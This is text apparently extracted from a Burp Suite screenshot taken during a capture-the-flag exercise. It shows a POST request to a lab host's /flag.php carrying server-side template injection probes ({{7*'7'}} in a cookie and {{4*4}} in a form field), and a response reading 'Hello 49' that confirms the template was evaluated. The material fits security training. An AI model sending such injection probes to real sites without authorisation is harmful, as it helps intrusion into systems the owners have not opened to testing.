 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < > Target: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: 44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81/flag.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; PHPSESSID=
3266baf12aeb071ac50b336ffb2dfcc7; td_cookie=18446744069548593738; user={{7*'7'}}
13 Upgrade-Insecure-Requests: 1
14
15 username=%7B%7B4*4%7D%7D&submit=submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
BJDCTF
Hello 49
Logout
INSPECTOR